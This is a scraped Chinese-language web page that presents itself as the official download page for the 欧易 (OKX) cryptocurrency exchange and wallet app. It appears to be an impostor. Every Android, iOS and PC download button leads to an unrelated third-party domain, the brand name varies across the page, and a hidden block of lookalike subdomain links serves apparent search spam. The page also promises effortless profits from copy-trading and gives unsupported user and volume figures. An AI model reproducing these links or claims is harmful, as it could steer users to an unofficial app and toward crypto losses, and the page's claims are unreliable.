

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.scaxbf.cn/date/2001/01
body_size: 3763
content:

<!doctype html>
<html>

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
    <title>oy下载_oy交易所</title>
    <meta name="keywords" content="oy下载,oy交易所">
    <meta name="description" content="ok钱包官网下载是一款专门用于存储、管理和交易的数字钱包,同时也支持多种其他加密货币。ok钱包官方版不仅为用户提供了一个安全可靠的数字资产管理工具,还让用户能够轻松参与交易。 ">
    <link href="/static2/css/oknewmarket.css" rel="stylesheet" type="text/css">
    <script src="/static2/js/jquery.js"></script>
</head>

<body>
    <div class="ok-new-market">
        <div class="ok-new-marketlogo"><a href="/"><img src="/static2/picture/logo.png" alt="欧易官方下载" /></a></div>
        <div class="ok-new-marketwebmenu">
            <ul class="lkgyway">
                <li><a href="https://xiaz.aitools03.com/fdl-az.php">安卓下载</a></li>
                <li><a href="https://xiaz.aitools03.com/fdl-ios.php">苹果下载</a></li>
            </ul>
        </div>
    </div>
    <div class="ok-new-market ">
        <div class="pagevdwith ">
            <div class="ok-new-left ">
                <div class="ok-new-left-1 ">
                    下载欧亿<p>简单盈亏统计报表，交易记录自动生成，收益情况清晰掌握。</p>
                </div>
                <div class="ok-new-left-2 ">
                    <a rel="external nofollow" href="https://xiaz.aitools03.com/fdl-az.php" target="_blank" class="bbk">安卓下载</a><a rel="external nofollow" href="https://xiaz.aitools03.com/fdl-ios.php" target="_blank">苹果下载</a>
                </div>
            </div>
            <div class="ok-new-right ">
                <video class="pp-img " style="visibility:visible" autoplay="" loop="" muted="" playsinline="" width="280" height="580" poster="https://static.coinall.ltd/cdn/assets/imgs/243/EA578E55E5B7AE57.png?x-oss-process=image/format,webp">
                    <source src="https://static.coinall.ltd/cdn/assets/files/243/09C939789ACC435F.webm" type="video/webm">
                    <source src="https://static.coinall.ltd/cdn/assets/files/243/6729D498BF7B94F4.mp4" type="video/mp4">
                    <track kind="captions"></video>
            </div>
        </div>
    </div>
    <div class="ok-new-imwith ">
        <div class="ok-new-market ">
            <div class="ok-new-ne-tit ">欧亿APP下载流程</div>
            <div class="ok-new-ne-titw ">欧亿支持多种加密货币交易，现货、衍生品齐全。交易系统响应快，操作便捷。有质押赚币服务，冷钱包护资产。合规运营，拓展 Web3 新生态。</div>
            <img src="/static2/picture/9204652673aa0339.png" alt="欧易官方下载" />
        </div>
    </div>
    <div class="userscan-find-section">
        <div class="ok-new-market">
            <div class="part-first">
	
                <h2>oy下载</h2>
                <p>预判资金流向，布局潜力资产。</p>
            </div>
            <div class="userscan-find-platforms">
                <div class="userscan-find-feather">
                    <div class="userscan-find-icon">
                        A
                    </div>
                    <h3>Android版</h3>
                    <p>通过欧亿官网获取安卓APP，畅享便捷操作与专业交易工具。</p>
                    <ul class="userscan-find-aspect">
                        <li>✓ 支持Android 7.0及以上系统</li>
                        <li>✓ 指纹登录安全保障</li>
                        <li>✓ 实时行情推送</li>
                    </ul>
                    <a href="https://xiaz.aitools03.com/fdl-az.php" class="btn btn-download">▼ 欧易Android版下载</a>
                    <span class="userscan-find-ver">v5.3.2</span>
                </div>
                <div class="userscan-find-feather">
                    <div class="userscan-find-icon">
                        I
                    </div>
                    <h3>iOS版</h3>
                    <p>欧亿下载iOS移动应用，体验苹果生态专属安全稳定服务。</p>
                    <ul class="userscan-find-aspect">
                        <li>✓ 支持iOS 13.0及以上系统</li>
                        <li>✓ Face ID安全认证</li>
                        <li>✓ 多币种资产管理</li>
                    </ul>
                    <a href="https://xiaz.aitools03.com/fdl-ios.php" class="btn btn-download">▼ 欧易iOS版下载</a>
                    <span class="userscan-find-ver">v5.3.2</span>
                </div>
                <div class="userscan-find-feather">
                    <div class="userscan-find-icon">
                        P
                    </div>
                    <h3>PC版</h3>
                    <p>访问欧亿官网安装PC软件，支持高级图表与策略交易。</p>
                    <ul class="userscan-find-aspect">
                        <li>✓ 支持Windows/MacOS</li>
                        <li>✓ 多屏交易视图</li>
                        <li>✓ 高级图表工具</li>
                    </ul>
                    <a href="https://xiaz.aitools03.com/fdl-ios.php" class="btn btn-download">▼ 欧易PC端下载</a>
                    <span class="userscan-find-ver">v3.1.5</span>
                </div>
            </div>
            <div class="userscan-find-info">
                <div class="userscan-find-information">
                    <span>◆</span>
                    <p>通过欧易交易所下载官方渠道，确保安全无风险</p>
                </div>
                <div class="userscan-find-information">
                    <span>◆</span>
                    <p>定期更新App，获取最新功能和安全保障</p>
                </div>
            </div>
        </div>
    </div>
    <div class="choiceus-section">
        <div class="ok-new-market">
            <div class="part-first dark">
                <h2>为什么选择欧易交易所</h2>
                <p>您的加密资产，交易所用心守护每一刻。</p>
            </div>
            <div class="choiceus-grid">
                <div class="choiceus-box">
                    <div class="choiceus-icon">
                        ◆
                    </div>
                    <h3>安全可靠</h3>
                    <p>通过欧易APP下载后，您将体验多重安全机制保护，包括冷钱包储存、多重加密和生物识别技术。</p>
                </div>
                <div class="choiceus-box">
                    <div class="choiceus-icon">
                        ◆
                    </div>
                    <h3>专业交易</h3>
                    <p>欧易交易所下载后即可使用专业K线图表、多样化订单类型和先进的风险管理工具，满足不同投资者需求。</p>
                </div>
                <div class="choiceus-box">
                    <div class="choiceus-icon">
                        ◆
                    </div>
                    <h3>高速撮合</h3>
                    <p>欧易下载专业版可体验交易所高速撮合引擎，支持每秒百万级订单处理，确保高效交易体验。</p>
                </div>
                <div class="choiceus-box">
                    <div class="choiceus-icon">
                        ◆
                    </div>
                    <h3>多样资产</h3>
                    <p>通过欧易官网下载应用后，可交易超过300种数字资产，包括主流币、DeFi项目和NFT市场入口。</p>
                </div>
                <div class="choiceus-box">
                    <div class="choiceus-icon">
                        ◆
                    </div>
                    <h3>全天候支持</h3>
                    <p>欧易APP下载用户可享受7*24小时多语言客服支持，专业团队随时解答您的问题。</p>
                </div>
                <div class="choiceus-box">
                    <div class="choiceus-icon">
                        ◆
                    </div>
                    <h3>移动优先</h3>
                    <p>欧易交易所下载移动应用后，随时随地进行交易，接收实时行情推送和账户通知。</p>
                </div>
            </div>
            <div class="stats-row">
                <div class="stat-item">
                    <span class="stat-value">500万+</span>
                    <span class="stat-label">全球用户</span>
                </div>
                <div class="stat-item">
                    <span class="stat-value">$100亿+</span>
                    <span class="stat-label">日交易量</span>
                </div>
                <div class="stat-item">
                    <span class="stat-value">300+</span>
                    <span class="stat-label">交易对</span>
                </div>
                <div class="stat-item">
                    <span class="stat-value">99.9%</span>
                    <span class="stat-label">系统可用性</span>
                </div>
            </div>
        </div>
    </div>
    <div class="ok-new-nswith ">
        <div class="ok-new-market ">
            <div class="ok-new-ne-tit ">欧易跟单小助手</div>
            <div class="ok-new-ne-titw ">一键复制大V策略，新手躺赚收益不费脑力</div>
            <div class="ne-tex yerefel">
                <li class="vnffqd">
                    <div class="ok-new-ne-tex-1 ">
                        <img src="/static2/picture/0005.svg" alt="机构托管" />
                        <div class="ok-new-ntit ">机构托管</div>
                    </div>
                </li>
                <li class="nmxiuf">
                    <div class="ok-new-ne-tex-2 ">
                        <img src="/static2/picture/0002.svg" alt="白名单招募" />
                        <div class="ok-new-ntit ">白名单招募</div>
                    </div>
                </li>
                <li class="mfxqphqi">
                    <div class="ok-new-ne-tex-3 ">
                        <img src="/static2/picture/0003.svg" alt="链上追踪" />
                        <div class="ok-new-ntit ">链上追踪</div>
                    </div>
                </li>
                <li class="qifedj">
                    <div class="ok-new-ne-tex-4 ">
                        <img src="/static2/picture/0004.svg" alt="DeFi聚合" />
                        <div class="ok-new-ntit ">DeFi聚合</div>
                    </div>
                </li>
            </div>
        </div>
    </div>
    <div class="foot">
        <div class="ok-new-market ">
            <div class="ok-new-marketlogofoot"><a rel="external nofollow" href="https://xiaz.aitools03.com/fdl-ios.php" target="_blank"><img src="/static2/picture/logo.png" alt="欧 易app官网下载" />
                    <p class="gbtngfq">© 2025 欧易下载</p>
                </a></div>
            <div class="ok-new-marketwebmenufoot ">
                <div class="ok-new-foott ">关于我们</div>
                <ul>
                    <li>工作机会</li>
                    <li>隐私保护</li>
                    <li>交易市场</li>
                    <li>欧易安卓版</li>
                    <li>欧易苹果版</li>
                    <li>欧易电脑版</li>
                </ul>
            </div>
            <div class="ok-new-marketwebmenufoot ">
                <div class="ok-new-foott ">欧易产品</div>
                <ul>
                    <li>快捷买币</li>
                    <li>c2c市场</li>
                    <li>行情数据</li>
                    <li>Web3钱包</li>
                    <li>OKTC</li>
                    <li>OKLink</li>
                </ul>
            </div>
            <div class="ok-new-marketwebmenufoot ">
                <div class="ok-new-foott ">购买币圈</div>
                <ul>
                    <li>快捷买 USDC</li>
                    <li>买泰达币 USDT</li>
                    <li>买比特币 Bitcoin</li>
                    <li>买以太币 Ethereum</li>
                    <li>快捷买 ADA</li>
                    <li>快捷买 OKB</li>
                </ul>
            </div>
            <div class="ok-new-marketwebmenufoot ">
                <div class="ok-new-foott ">欧易交易</div>
                <ul>
                    <li>BTC USDC</li>
                    <li>ETH USDC</li>
                    <li>BTC USDT</li>
                    <li>ETH USDT</li>
                    <li>MATIC USDT</li>
                    <li>比特币价格</li>
                </ul>
            </div>
            <div class="ok-new-marketwebmenufoot ">
                <div class="ok-new-foott ">货币兑换</div>
                <ul>
                    <li>数字货币兑换</li>
                    <li>ETH 兑换 USD</li>
                    <li>交易市场</li>
                    <li>USDT 兑换 USD</li>
                    <li>SOL 兑换 USD</li>
                    <li>OKB 兑换 USD</li>
                </ul>
            </div>
            <div class="ok-new-marketwebmenufoot ">
                <div class="ok-new-foott ">
                    <center>下载欧易，一键交易</center>
                </div>
                <div class="ok-new-foottxz "><a rel="external nofollow" href="https://xiaz.aitools03.com/fdl-ios.php" target="_blank">开始注册</a></div>
            </div>
        </div>
        <div class="jyx-footer ">
            <div class="ok-new-market ">© 2017 - 2025 欧易 官方下载-数字货币实时行情交易平台</div>
        </div>
			
<ul class="rand-url" style="display:none">
    <li><a href="http://ouyiuf.scaxbf.cn/ " target="_blank"></a></li>
    <li><a href="http://oyscna.scaxbf.cn/ " target="_blank"></a></li>
    <li><a href="http://oyotjt.scaxbf.cn/ " target="_blank"></a></li>
    <li><a href="http://okxmkn.scaxbf.cn/ " target="_blank"></a></li>
    <li><a href="http://okxedg.scaxbf.cn/ " target="_blank"></a></li>
    <li><a href="http://okxizb.scaxbf.cn/ " target="_blank"></a></li>
    <li><a href="http://oeorx.scaxbf.cn/ " target="_blank"></a></li>
    <li><a href="http://oeiqw.scaxbf.cn/ " target="_blank"></a></li>
    <li><a href="http://oecps.scaxbf.cn/ " target="_blank"></a></li>
    <li><a href="http://oegew.scaxbf.cn/ " target="_blank"></a></li>
</ul>
    </div>
  <script>
(function(){
    var bp = document.createElement('script');
    bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3NJpO1VmCNSVLjD9",ck:"3NJpO1VmCNSVLjD9"})</script>

</body>

</html>